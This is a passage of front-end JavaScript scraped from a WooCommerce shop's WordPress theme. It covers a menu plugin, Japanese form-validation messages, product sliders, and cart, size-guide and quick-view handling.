                    setTimeout(function () {
                        $cart.find('.quadmenu-cart-qty', $li).removeClass(animation);
                    }, 500);

                });

                $(document).bind('added_to_cart removed_from_cart', function (e, cart) {
                    plugin.handleWooCart(plugin, $li, $(cart['div.widget_shopping_cart_content']), url);
                });

                $(document).bind('edd_quantity_updated', function () {
                    plugin.handleEddCart(plugin, $li, $cart, url);
                });

            });

        },
        handleWooCart: function (plugin, $li, $cart, url) {

            plugin = plugin || this;

            var total = $cart.find('.total > .amount').html() || $('.quadmenu-dropdown-toggle', $li).data('cart-price'),
                    the_quantities = $cart.find('.quantity') || 0,
                    qty = 0,
                    numberPattern = /\d+/g;

            the_quantities.each(function (idx, el) {
                var qtytext = $(el).html().match(numberPattern);
                var qtyint = parseInt(qtytext[0]);
                qty = qty + qtyint;
            });

            plugin.updateCart($li, total, qty, url);

        },
        handleEddCart: function (plugin, $li, $cart, url) {

            plugin = plugin || this;

            var $edd_cart = $cart.find('.widget_edd_cart_widget');

            if (!$edd_cart.length)
                return;

            var total = $edd_cart.find('.edd_subtotal .subtotal').html(),
                    qty = $edd_cart.find('.edd-cart-quantity').html();

            plugin.updateCart($li, total, qty, url);

        },
        updateCart: function (li, total, qty, url) {

            var $li = $(li),
                    $total = $li.find('.quadmenu-cart-total'),
                    $qty = $li.find('.quadmenu-cart-qty');

            $total.html(total);

            $qty.html(qty);

            if (qty > 0) {
                $li.removeClass('quadmenu-cart-empty');
            } else {
                $li.addClass('quadmenu-cart-empty');
            }

            if (url) {
                $li.find('> a').attr('href', url);
            }

            setTimeout(function () {
                $qty.removeClass('animate');
            }, 1500);
        },
        quadmenuInitItemWidgets: function (plugin) {

            $(document).on('hidden.quadmenu.dropdown', function (e) {
                $(this).find('.widget_media_video video').each(function () {
                    this.player.pause();
                });
            });
            $(document).on('hidden.quadmenu.dropdown', function (e) {
                $(this).find('.widget_media_audio audio').each(function () {
                    this.player.pause();
                });
            });
        },
    };
    $.fn.quadmenu = function (options) {

        var args = arguments;
        if (options === undefined || typeof options === 'object') {

            return this.each(function () {
                if (!$.data(this, 'plugin_quadmenu')) {
                    $.data(this, 'plugin_quadmenu', new Plugin(this, options));
                }
            });
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            // Cache the method call to make it possible to return a value
            var returns;
            this.each(function () {
                var instance = $.data(this, 'plugin_quadmenu');
                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }

                // Allow instances to be destroyed via the 'destroy' method
                if (options === 'destroy') {
                    $.data(this, 'plugin_quadmenu', null);
                }
            });
            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}
})(jQuery, window, document);
//console.time('Time');
(function ($) {
    if($('nav#quadmenu').length){
        function quadmenu_init() {
            $('nav#quadmenu').quadmenu();
        }

        quadmenu_init();

        $(window).on('load', function () {
            quadmenu_init();
        });
    }
})(jQuery);
//console.timeEnd('Time');

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/i18n/ja.js?201812042322&ver=6.8.3
body_size: 9
content:
// Validation errors messages for Parsley
// Load this after Parsley

Parsley.addMessages('ja', {
  defaultMessage: "無効な値です",
  type: {
    email:        "有効なメールアドレスを入力してください",
    url:          "有効なURLを入力してください",
    number:       "数値を入力してください",
    integer:      "整数を入力してください",
    digits:       "数字を入力してください",
    alphanum:     "英数字を入力してください"
  },
  notblank:       "この項目を入力してください",
  required:       "この項目は必須です",
  pattern:        "この項目は無効です",
  min:            "%s 以上の値にしてください",
  max:            "%s 以下の値にしてください",
  range:          "%s から %s の値にしてください",
  minlength:      "%s 文字以上で入力してください",
  maxlength:      "%s 文字以下で入力してください",
  length:         "%s から %s 文字の間で入力してください",
  mincheck:       "%s 個以上選択してください",
  maxcheck:       "%s 個以下選択してください",
  check:          "%s から %s 個選択してください",
  equalto:        "値が違います"
});

Parsley.setLocale('ja');


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/home.js?v=0.26946800+1769624073&ver=6.8.3
body_size: 1297
content:

jQuery(document).ready(function ($) {
    var $win = $(window);
    var $bp_lm = 992;
    var $bp_md = 768;
    var $bp_sm = 575;
    var seriesImg = $('.series-items-images');
    var seriesNav = $('.series-items');
    function SeriesSlick() {
        $(seriesImg).slick({
            dots: true,
            centerMode: true,
            centerPadding: '0px',
            infinite: true,
            arrows: false,
            speed: 300,
            slidesToShow: 3,
            slidesToScroll: 1,
            //autoplay: true,
            responsive: [{
                breakpoint: $bp_lm,
                settings: {
                    asNavFor: seriesNav,
                    slidesToShow: 2
                }
            }]
        });
        $('body').on('click', '.series-link .sl-link', function () {
            if($(this).hasClass('active')){
                return true;
            }
            $('.series-link .sl-link').removeClass('active');
            $(this).addClass('active');
            var index = $(this).attr('index');
            $('.series-items-images').slick('slickGoTo', index);
            var wd=$('.series-items-images .slick-current').css('width');
            wd = wd.replace("px", "");
            wd=wd*1.2;
            setTimeout(function () {
                $('.series-items-images .slick-current').css('width',wd);
            }, 10);
        });
        $(seriesImg).on('afterChange', function () {
            var dataId = $('.series-items-images .slick-current').attr("data-slick-index");
            var wd=$('.series-items-images .slick-current').css('width');
            wd = wd.replace("px", "");
            wd=wd*1.2;
            setTimeout(function () {
                $('.series-items-images .slick-current').css('width',wd);
            }, 10);
            $('.series-link .sl-link').removeClass('active');
            $('.sl-item a[index="' + dataId + '"]').addClass('active');
        });
    }
    function SeriesSlickNav() {
        $(seriesNav).slick({
            draggable: true,
            accessibility: false,
            variableWidth: true,
            arrows: false,
            slidesToShow: 1,
            asNavFor: seriesImg,
            focusOnSelect: true,
            swipeToSlide: true,
            infinite: true
        });
    }
    function latest_catalog() {
        if ($('.latest-catalog').length) {
            var slick_detect = $('.latest-catalog ul.products');
            if ($win.width() > $bp_lm) {
                if (!slick_detect.hasClass('slick-initialized')) {
                    slick_detect.slick({
                        dots: true,
                        infinite: true,
                        arrows: false,
                        speed: 300,
                        slidesToShow: 4,
                        slidesToScroll: 4
                    });
                }
            } else {
                if (slick_detect.hasClass('slick-initialized')) {
                    slick_detect.slick('unslick');
                }
            }
        }
    }
    latest_catalog();
    function series_init_slick() {
        if ($('.series-items-images').length) {
            setTimeout(function () {
                $('.series-items-images .slick-slide').each(function () {
                    var wd = $(this).css('width');
                    $(this).css('transform', 'translateX(-' + wd + ')');
                });
            }, 10);
            setTimeout(function () {
                var wd = $('.series-items-images .slick-current').css('width');
                wd = wd.replace("px", "");
                wd = wd * 1.2;

                $('.series-items-images .slick-current').css('width', wd);
                $('.series-items-images .slick-slide').last().hide();
            }, 10);
        }
    }
    series_init_slick();
    $win.on('load resize', function () {
        latest_catalog();
        //for .series-items-images slick
        series_init_slick();
        //for category slick
        $catSlick = '.cl-items';
        if($($catSlick).length){
            var cl_slick=$('.cl-items');
            if ($win.width() > $bp_lm) {
                if (cl_slick.hasClass('slick-initialized')) {
                    cl_slick.slick('unslick');
                }
            } else {
                if (!cl_slick.hasClass('slick-initialized')) {
                        cl_slick.slick({
                        dots: false,
                        infinite: true,
                        arrows: false,
                        speed: 300,
                        centerPadding: $($catSlick).find('.slick-slide').outerWidth() / 3,
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        //centerMode: true
                    });
                }
            }
        }
        //for blog post home page
        if($('.home .post-item__latest').length){
            var pl_slick=$('.home .post-item__latest');
            if ($win.width() > $bp_lm) {
                if (pl_slick.hasClass('slick-initialized')) {
                    pl_slick.slick('unslick');
                }
            } else {
                if (!pl_slick.hasClass('slick-initialized')) {
                        pl_slick.slick({
                        dots: false,
                        infinite: false,
                        arrows: false,
                        speed: 300,
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        centerMode: true,
                        centerPadding: '0 20% 0 0',
                    });
                }
            }
        }
    });
    if ($('.series-link').length) {
        SeriesSlick();
        if ($win.width() < $bp_lm) {
            SeriesSlickNav();
        }
        
    }
    // Initialize main slider carousel
    function initMainSlider() {
        var $homeLeft = $('.content-cahome .home-left');
        var $glImages = $homeLeft.find('.gl-image');
        
        // Only initialize if we have multiple images
        if ($glImages.length > 1) {
            // If already initialized, unslick first to avoid conflicts
            if ($homeLeft.hasClass('slick-initialized')) {
                try {
                    $homeLeft.slick('unslick');
                } catch(e) {
                    // Ignore errors if unslick fails
                }
            }
            
            // Make sure the container is visible before initializing
            if ($homeLeft.is(':visible') && $homeLeft.width() > 0) {
                $homeLeft.slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    fade: false,
                    cssEase: 'linear',
                    adaptiveHeight: false
                });
            }
        }
    }
    
    // Initialize on document ready
    initMainSlider();
    
    // Also initialize after window load (in case images affect layout)
    $win.on('load', function() {
        setTimeout(initMainSlider, 100);
    });
    
    // Re-initialize on window resize
    $win.on('resize', function() {
        var $homeLeft = $('.content-cahome .home-left');
        if ($homeLeft.hasClass('slick-initialized')) {
            $homeLeft.slick('setPosition');
        }
    });
    //show +xx colors
    if ($('.iconic-was-swatches--loop').length) {
        $('.iconic-was-swatches--loop').each(function () {
            var total = $(this).find('.iconic-was-swatches__item').length;
            var total_out_of=$(this).find('.iconic-was-swatches__item.iconic-was-swatches__item--out-of-stock').length;
            total=total-total_out_of;
            if (total > 3) {
                $(this).find('.iconic-was-swatches__item:not(.iconic-was-swatches__item--out-of-stock):gt(2)').hide();
                $(this).append('<li class="more-colors">+ '+(total-3)+' colors</li>');
            }
        });
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1769624073
body_size: 7563
content:
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

// @codingStandardsIgnoreStart
document.addEventListener('DOMContentLoaded', function () {
	var _body = document.body;

	/*! BEFORE LOAD
	------------------------------------------------->*/
	window.addEventListener('beforeunload', function () {
		if (document.getElementsByClassName('is-page-loading')[0]) {
			var themeContainer = document.getElementById('theme-container');

			if (themeContainer) {
				themeContainer.classList.add('is-loading');
				themeContainer.classList.remove('is-ready');
			}
		}
	});

	/*! PRELOADER `start()`
	------------------------------------------------->*/
	if (document.getElementsByClassName('is-page-loading')[0]) {
		NProgress.configure({
			template: '<div class="bar" role="bar"></div>',
			parent: '#page-loader',
			showSpinner: true,
			easing: 'ease',
			minimum: 0.3,
			speed: 500
		});
		NProgress.start();
	}

	/*! SIDEBAR MENU
	------------------------------------------------->*/
	var theme_menu = function () {
		/*TOGGLE SIDEBAR MENU*/
		var container = document.getElementById('theme-container'),
			btn = document.getElementById('menu-toggle-btn'),
			menuContent = document.getElementById('sidebar-menu-content'),
			menuOverlay = document.getElementById('menu-overlay');

		if (!btn) {
			return;
		}

		btn.addEventListener('click', function () {
			container.classList.add('menu-open');
		});

		menuOverlay.addEventListener('click', function () {
			container.classList.remove('menu-open');
		});

		_body.addEventListener('keyup', function (e) {
			if (27 === e.keyCode) {
				container.classList.remove('menu-open');
			}
		});

		/*MENU ACCORDION*/
		jQuery('.theme-sidebar-menu a').on('click', function (e) {
			e.preventDefault();

			var t = jQuery(this),
				s = t.siblings(),
				l = s.length;

			/*GO TO URL IF NOT SUB-MENU*/
			if (!l) {
				window.location.href = t.prop('href');
			}

			if (t.next().hasClass('show')) {
				t.next().removeClass('show');
				t.next().slideUp(200);
			} else {
				t.parent().parent().find('li .sub-menu').removeClass('show');
				t.parent().parent().find('li .sub-menu').slideUp(200);
				t.next().toggleClass('show');
				t.next().slideToggle(200);
			}
		});
	}();

	/*! SCROLL TO TOP
	------------------------------------------------->*/
	var $scrollTop = jQuery('.js-to-top');

	jQuery(window).on('scroll', function () {
		if (jQuery(this).scrollTop() > 200) {
			$scrollTop.addClass('is-visible');
		} else {
			$scrollTop.removeClass('is-visible');
		}
	});

	$scrollTop.on('click', function (e) {
		e.preventDefault();
		jQuery('html, body').animate({ scrollTop: 0 }, 500);
	});

	/*! SIZE GUIDE
	  ------------------------------------------------->*/
	var sizeGuideWrapper = document.querySelector('.js-size-guide-wrapper');
	var openSizeGuide = function openSizeGuide() {
		document.body.classList.add('size-guide--is-visible');
		sizeGuideWrapper.classList.add('is-visible', 'fadeInUp', 'animated');
	};
	var closeSizeGuide = function closeSizeGuide() {
		document.body.classList.remove('size-guide--is-visible');
		sizeGuideWrapper.classList.remove('is-visible', 'fadeInUp', 'animated');
	};
	document.addEventListener('click', function (e) {
		if (e.target.classList.contains('js-open-size-guide')) {
			openSizeGuide();
		};

		if (e.target.closest('.js-close-size-guide')) {
			closeSizeGuide();
		}
	}, false);

	document.addEventListener('keyup', function (e) {
		if (e.keyCode === 27) {
			if (document.body.classList.contains('size-guide--is-visible')) {
				closeSizeGuide();
			}
		}
	});

	/*! FLEXIBLE SIDEBAR
	------------------------------------------------->*/
	var sidebarToggle = document.querySelector('.js-sidebar-toggle');
	var toggleIcon = document.querySelector('.toggle-icon');
	var shopSidebar = document.querySelector('.shop-sidebar');
	var sidebarOverlay = document.querySelector('.sidebar-overlay');
	if (sidebarToggle && sidebarOverlay && toggleIcon) {
		sidebarToggle.addEventListener('click', function (e) {
			e.preventDefault();
			shopSidebar.classList.toggle('is-visible');
			sidebarOverlay.classList.toggle('is-visible');
			document.body.classList.toggle('hide-scrollbar');
			this.classList.toggle('is-active');
			if (toggleIcon.classList.contains('ion-android-options')) {
				toggleIcon.classList.remove('ion-android-options');
				toggleIcon.classList.add('ion-android-close');
			} else {
				toggleIcon.classList.remove('ion-android-close');
				toggleIcon.classList.add('ion-android-options');
			}
		});

		sidebarOverlay.addEventListener('click', function () {
			shopSidebar.classList.remove('is-visible');
			this.classList.remove('is-visible');
			document.body.classList.remove('hide-scrollbar');
			sidebarToggle.classList.remove('is-active');
			toggleIcon.classList.remove('ion-android-close');
			toggleIcon.classList.add('ion-android-options');
		});
	}

	/*! STICKY HEADER
	------------------------------------------------->*/
	var $stickyHeader = jQuery('.js-sticky-header');
	var $headerDOM = jQuery('#theme-menu-layout');

	if ($stickyHeader.length && $headerDOM) {
		var $headerOffsetTop = $headerDOM.offset().top;
		var $headerHeight = $headerDOM.height();
		var $stickyHeaderOffset = $headerOffsetTop + $headerHeight;

		jQuery(window).on('scroll', function () {
			if (jQuery(this).scrollTop() > $stickyHeaderOffset) {
				$stickyHeader.addClass('is-visible');
			} else {
				$stickyHeader.removeClass('is-visible');
			}
		});
	}

	/*! MEGA MENU
	------------------------------------------------->*/
	var mega_menu = function () {
		if (window.width < 992) {
			return;
		}

		var menu_layouts = Array.from(document.querySelectorAll('.theme-primary-menu:not(.theme-sidebar-menu)'));
		if (!menu_layouts) {
			return;
		}

		menu_layouts.forEach(function (menu_layout) {
			var mega = menu_layout.getElementsByClassName('menu-item-has-mega-menu');
			if (!mega) {
				return;
			}

			for (var i = 0, mega_length = mega.length; i < mega_length; i++) {
				var mega_row = mega[i].getElementsByClassName('mega-menu-row')[0],
					mega_col = mega_row ? mega_row.getElementsByClassName('mega-menu-col') : false,
					mega_col_length = mega_col ? mega_col.length : false;

				if (!mega_row) {
					continue;
				}

				var _rect = mega_row.getBoundingClientRect(),
					_ww = _body.clientWidth,
					_right = _ww - _rect.right;

				mega_row.classList.add('mega-menu-col-' + mega_col_length);

				if (_right < 0) {
					mega_row.classList.add('mega-menu-in-right');
				} else {
					mega_row.classList.remove('mega-menu-in-right');
				}
			}
		});
	}();
	/*! PRODUCT SWATCH LIST
	------------------------------------------------->*/
	var swatchList = function () {

		jQuery(_body).on('click', '.p-attr-swatch', function () {
			var img_src = void 0,
				t = jQuery(this),
				src = t.data('src'),
				product = t.closest('.product'),
				img_wrap = product.find('.product-image-wrapper'),
				img = img_wrap.find('img'),
				origin_src = img.data('origin_src');

			img.prop('srcset', '');

			if (t.hasClass('active')) {
				img_src = origin_src;
				t.removeClass('active');
			} else {
				img_src = src;
				t.addClass('active').siblings().removeClass('active');
			}

			if (img.prop('src') == img_src) {
				return;
			}

			img_wrap.addClass('image-is-loading');

			img.prop('src', img_src).one('load', function () {
				return img_wrap.removeClass('image-is-loading');
			});
		});
	}();

	/*! PRODUCT ACTION
	------------------------------------------------->*/
	var product_action = function () {
		var wc = _body.classList.contains('woocommerce-js'),
			_overlay = document.getElementById('shop-overlay');
		if (!wc) return;

		/*OPEN CART SIDEBAR*/
		var open_cart_sidebar = function open_cart_sidebar() {
			_body.classList.add('cart-sidebar-open');
		};

		/*VAR*/
		var shopping_cart_btns = Array.from(document.querySelectorAll('.js-cart-button')),
			close_cart_sidebar_btn = document.getElementById('close-cart-sidebar');

		/* OPEN CART SIDEBAR BY HEADER BUTTON */
		shopping_cart_btns.forEach(function (shopping_cart_btn) {
			shopping_cart_btn.addEventListener('click', function (e) {
				e.preventDefault();

				if (_body.classList.contains('woocommerce-cart')) return;

				open_cart_sidebar();
				close_cart_sidebar();
			});
		});

		/*CLOSE SIDEBAR ACTION*/
		var close_cart_sidebar = function close_cart_sidebar() {

			/*USE `ESC` KEY*/
			_body.addEventListener('keyup', function (e) {
				if (27 === e.keyCode) {
					_body.classList.remove('cart-sidebar-open');
				}
			});

			/*USE CLOSE BUTTON*/
			close_cart_sidebar_btn.addEventListener('click', function () {
				return _body.classList.remove('cart-sidebar-open');
			});

			/*USE OVERLAY*/
			_overlay.addEventListener('click', function () {
				_body.classList.remove('cart-sidebar-open');
			});
		};

		/*RE-INIT EASY ZOOM*/
		var reinit_easy_zoom = function reinit_easy_zoom(selector) {

			if (!selector.length || window.matchMedia('( max-width: 991px )').matches || _body.classList.contains('quick-view-open')) {
				return;
			}

			var easyZoom = selector.easyZoom(),
				api = easyZoom.data('easyZoom');

			api.teardown();
			api._init();
		};

		/*MINUS && PLUS BUTTON FOR QUANTITY INPUT*/
		var quantity = function quantity() {
			var _selector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'form.woocommerce-cart-form, form.cart';

			var j_quick_view = jQuery(_selector),
				_qty = j_quick_view.find('.quantity');

			if (!_qty.length || jQuery(_qty).hasClass('hidden')) return;

			_qty.prepend('<span class=\'modify-qty\' data-click=\'minus\'></span>').append('<span class=\'modify-qty\' data-click=\'plus\'></span>');

			var _qty_btn = j_quick_view.find('.modify-qty');

			jQuery(_qty_btn).on('click', function () {
				var t = jQuery(this),
					_input = t.parent().find('input'),
					currVal = parseInt(_input.val(), 10),
					max = parseInt(_input.prop('max'));

				if ('minus' === t.attr('data-click')) {
					if (currVal <= 0) {
						return;
					}

					if ('quantity' == _input.prop('name') && currVal <= 1) {
						return;
					}

					_input.val(currVal - 1).trigger('change');
				}

				if ('plus' === t.attr('data-click')) {
					if (currVal >= max) return;
					_input.val(currVal + 1).trigger('change');
				}

				jQuery('[name=\'update_cart\']').prop('disabled', false);
			});
		};
		quantity();

		/*UPDATE SWATCH IMAGE WHEN VARIATION CLICK*/
		var product_variation = function product_variation() {
			var popup = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

			var _gallery = jQuery('.single-product-gallery');

			if (true == popup) {
				_gallery = jQuery('#shop-quick-view #quick-view-gallery');
			}

			if (!_gallery.length) {
				return;
			}

			_gallery.each(function (i) {
				var galleryItem = jQuery(this);

				/*PRODUCT IMAGE*/
				var _image = galleryItem.find('.pro-img-item:eq(0)'),
					_image_src = _image.find('img').prop('src'),


					/*PRODUCT THEMBNAIL*/
					_thumb = galleryItem.find('.pro-thumb:eq(0)'),
					_thumb_src = _thumb.find('img').prop('src'),


					/*EASY ZOOM ATTR*/
					_zoom = _image.data('zoom');

				reinit_easy_zoom(_image);

				/*event when variation changed=========*/
				jQuery(_body).on('found_variation', 'form.variations_form:eq(' + i + ')', function (event, variation) {
					/*get image url form `variation`*/
					if (variation.image) {
						var img_url = variation.image.full_src,
							thumb_url = variation.image.thumb_src;

						/*change `src` image*/
						_image.find('img').prop('src', img_url);
						_thumb.find('img').prop('src', thumb_url);
						_image.attr('data-zoom', img_url);

						_image.addClass('image-is-loading');
						_image.find('img').prop('src', img_url).one('load', function () {
							return _image.removeClass('image-is-loading');
						});

						reinit_easy_zoom(_image);
					}
				});

				/*reset variation========*/
				jQuery('.reset_variations').on('click', function (e) {
					e.preventDefault();

					/*change `src` image*/
					_image.find('img').prop('src', _image_src);
					_thumb.find('img').prop('src', _thumb_src);
					_image.attr('data-zoom', _zoom);

					reinit_easy_zoom(_image);
				});
			});
		};
		product_variation();

		/*AJAX SINGLE ADD TO CART*/
		var single_add_to_cart = function single_add_to_cart() {
			if (jQuery('.config-cart-form-parent-wrap').length || jQuery('.product-type-bundle').length) {// this mean product has custom design of product-woo-configurator plugin OR it is product bundle type
				return;
			}
			var popup = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

			if (!_body.classList.contains('ajax-single-add-to-cart') || !_body.classList.contains('zoa-child-theme')) {
				return;
			}

			var _cart = document.querySelectorAll('form.cart');

			if (true == popup) {
				_cart = document.getElementById('shop-quick-view').getElementsByClassName('cart')[0];
			}

			if (!_cart) {
				return;
			}

			var _loop = function _loop(i, j) {

				var _input = _cart[i].getElementsByClassName('qty')[0],
					_max = _input ? parseInt(_input.getAttribute('max')) : 0,
					_btn = _cart[i].getElementsByClassName('single_add_to_cart_button')[0],
					_in_cart = _cart[i].getElementsByClassName('in-cart-qty')[0],
					_in_stock = _in_cart ? _in_cart.getAttribute('data-in_stock') : false,
					_out_of_stock = _in_cart ? _in_cart.getAttribute('data-out_of_stock') : false,
					_not_enough = _in_cart ? _in_cart.getAttribute('data-not_enough') : false,
					_valid_qty = _in_cart ? _in_cart.getAttribute('data-valid_qty') : false;

				if (!_btn || 'A' == _btn.tagName || _cart[i].classList.contains('grouped_form') || _cart[i].classList.contains('mnm_form') || !_input) {
					return {
						v: void 0
					};
				}

				_btn.addEventListener('click', function (e) {
					e.preventDefault();
					if (_cart[i].classList.contains('variations_form')) {
						var ch_product_id = _cart[i].querySelector('[name="product_id"]').value;
						var ch_variation_id = _cart[i].querySelector('[name="variation_id"]').value;
					} else {
						var ch_product_id = _cart[i].querySelector('[name="add-to-cart"]').value;
						var ch_variation_id = 0;
					}
					//for try fit your size function
					var bra_product_id = [];
					jQuery('.bra_product_id').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_product_id[i] = jQuery(this).val();
							}
						}
					});
					var bra_size = [];
					jQuery('.bra_size').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size[i] = jQuery(this).val();
							}
						}
					});
					var bra_size_soft = [];
					jQuery('.bra_size_soft').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size_soft[i] = jQuery(this).val();
							}
						}
					});
					var bra_size_full_cup = [];
					jQuery('.bra_size_full_cup').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size_full_cup[i] = jQuery(this).val();
							}
						}
					});
					var try_fit_type = '';
					if (jQuery('#try_fit_type').length) {
						try_fit_type = jQuery('#try_fit_type').val();
					}
					var online_consultation = '';
					if (jQuery('.online_consultation').length) {
						if (jQuery('.online_consultation').is(':checked')) {
							online_consultation = jQuery('.online_consultation').val();
						}
					}
					//end
					//for event products
					var ch_type_orf = '';
					var ch_orf_sub_type_even = '';
					if (jQuery('#ch_type_orf').length) {
						ch_type_orf = jQuery('#ch_type_orf').val();
					}
					if (jQuery('#ch_orf_sub_type_even').length) {
						ch_orf_sub_type_even = jQuery('#ch_orf_sub_type_even').val();
					}
					//end
					//for gift options
					var gift_options = [];
					jQuery('.gp_option_item').each(function (i) {
						if (jQuery(this).find('input').is(':checked')) {
							if (jQuery(this).find('input').val() !== '' && jQuery(this).find('input').val() != null) {
								if (jQuery(this).find('.gp_atr').length) {
									gift_options[i] = jQuery(this).find('.gp_atr').val();
								} else {
									gift_options[i] = jQuery(this).find('input').val();
								}
							}
						}
					});
					//end
					jQuery.ajax({
						url: zoa_ajax.url,
						data: {
							'action': 'validate_cart_ajax_request',
							'product_id': ch_product_id,
							'variation_id': ch_variation_id,
							'bra_product_id': bra_product_id,
							'bra_size': bra_size,
							'bra_size_soft': bra_size_soft,
							'bra_size_full_cup': bra_size_full_cup,
							'try_fit_type': try_fit_type,
							'ch_type_orf': ch_type_orf,
							'gift_options': gift_options
						},

						success: function (data) {

							var regexToRemove = /<!-- function enqueue_language_popup_script\(\) {[\s\S]*?add_action\('wp_enqueue_scripts', 'enqueue_language_popup_script'\); -->/g;

							// Remove the specified text from the response data
							data = data.replace(regexToRemove, '');
							if (data.toLowerCase() === 'ok') {
								jQuery('div.woocommerce-notices-wrapper').remove();
								var _cart_sidebar = document.getElementsByClassName('cart-sidebar-content')[0],
									_item_count = document.getElementsByClassName('shop-cart-count'),
									_in_cart_qty = parseInt(_in_cart.value),
									single_atc_id = 0,
									_qty = '',
									variation_id = null,
									items = {},
									xhr = new XMLHttpRequest();

								xhr.open('post', zoa_ajax.url);
								xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
								var vari_params = '';
								if (_cart[i].classList.contains('variations_form')) {
									single_atc_id = _cart[i].querySelector('[name="product_id"]').value;
									variation_id = _cart[i].querySelector('[name="variation_id"]').value;
									_qty = parseInt(_input.value);

									var product_attr = _cart[i].querySelectorAll('select[name^="attribute"]');

									product_attr.forEach(function (x) {
										var attr_name = x.name,
											attr_value = x.value;
										items[attr_name] = attr_value;
										vari_params += '&' + attr_name + '=' + attr_value;
									});
								} else {
									single_atc_id = _cart[i].querySelector('[name="add-to-cart"]').value;
									_qty = parseInt(_input.value);
								}

								/*ALERT IF NOT VALID QUANTITY*/
								if (_qty < 1 || isNaN(_qty)) {
									alert(_valid_qty);
									return;
								}

								/*CONDITION IF STOCK MANAGER ENABLE*/
								if ('yes' == _in_stock) {
									if (_in_cart_qty == _max) {
										alert(_out_of_stock);
										return;
									}

									if (+_qty + +_in_cart_qty > _max) {
										alert(_not_enough);
										return;
									}
								}

								/*UPDATE in_cart VALUE*/
								_in_cart.value = +_in_cart.value + +_input.value;
								/*OPEN && CLOSE CART SIDEBAR ACTION*/
								event_cart_sidebar_open();
								open_cart_sidebar();
								close_cart_sidebar();
								// Add loading animation.
								_btn.classList.add('loading');
								xhr.addEventListener('readystatechange', function () {
									if (xhr.readyState === 4) {
										// Clean response to remove any script tags
										var cleanedResponse = xhr.responseText
											.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi, '')  // Remove <script> tags
											.replace(/<!-- function enqueue_language_popup_script\(\) {[\s\S]*?add_action\('wp_enqueue_scripts', 'enqueue_language_popup_script'\); -->/g, '');  // Remove specific comment block

										//console.log(cleanedResponse);
										try {
											// Try parsing the cleaned response as JSON
											var s_data = JSON.parse(cleanedResponse);
											// console.log('Parsed Response:', s_data);

											if (xhr.status === 200) {
												/* UPDATE PRODUCT COUNT */
												for (var c = 0, cl = _item_count.length; c < cl; c++) {
													_item_count[c].innerHTML = s_data.item;
												}
												/* APPEND CONTENT */
												_cart_sidebar.innerHTML = s_data.content;
											}
										} catch (e) {
											console.error('Error parsing JSON:', e);
										}
									}
								});


								xhr.addEventListener('load', function () {
									event_cart_sidebar_close();
									_btn.classList.remove('loading');
								});

								if (!jQuery('.mwb_wgm_added_wrapper').length && !jQuery('.product-type-bundle').length) {
									var additional_param = '';
									if (jQuery('.yith-wapo-container').length) {
										jQuery('form.cart').find('input[name="add-to-cart"]').attr('disabled', true);
										additional_param = '&' + jQuery('form.cart').serialize();
									}
									else {
										jQuery('form.cart').find('input[name="add-to-cart"]').attr('disabled', false);
									}

									xhr.send('action=single_add_to_cart&nonce=' + zoa_ajax.nonce + '&product_id=' + single_atc_id + '&product_qty=' + _qty + '&variation_id=' + variation_id + '&variations=' + JSON.stringify(items) + additional_param + vari_params + '&yith_wapo_is_single=1' + '&bra_product_id=' + bra_product_id + '&bra_size=' + bra_size + '&bra_size_soft=' + bra_size_soft + '&bra_size_full_cup=' + bra_size_full_cup + '&try_fit_type=' + try_fit_type + '&online_consultation=' + online_consultation + '&ch_type_orf=' + ch_type_orf + '&ch_orf_sub_type_even=' + ch_orf_sub_type_even + '&gift_options=' + gift_options);
								}

							} else {
								jQuery('div.woocommerce-notices-wrapper').remove();
								jQuery("div.shop-content").prepend('<div class="woocommerce-notices-wrapper"><div class="woocommerce-notice-wrapper"><ul class="woocommerce-error woo-notice-box TYTY" role="alert"><li>' + data + '</li></ul></div></div>');
								jQuery("html, body").animate({ scrollTop: 0 }, 1000);
								return false;
							}
						},
						error: function (errorThrown) {
							console.log(errorThrown);
						}
					});

				});
			};

			for (var i = 0, j = _cart.length; i < j; i++) {
				var _ret = _loop(i, j);

				if ((typeof _ret === 'undefined' ? 'undefined' : _typeof(_ret)) === "object") return _ret.v;
			}
		};
		single_add_to_cart();

		/*QUICK VIEW*/
		var quick_view_ajax = function () {

			var qv_btn = document.getElementsByClassName('product-quick-view-btn'),
				qv_box = document.getElementById('shop-quick-view'),
				qv_content = qv_box ? qv_box.getElementsByClassName('quick-view-content')[0] : false,
				qv_close_btn = qv_box ? qv_box.getElementsByClassName('quick-view-close-btn')[0] : false;

			if (!qv_box || !qv_btn.length) {
				return;
			}

			var _loop2 = function _loop2(_i, _j) {
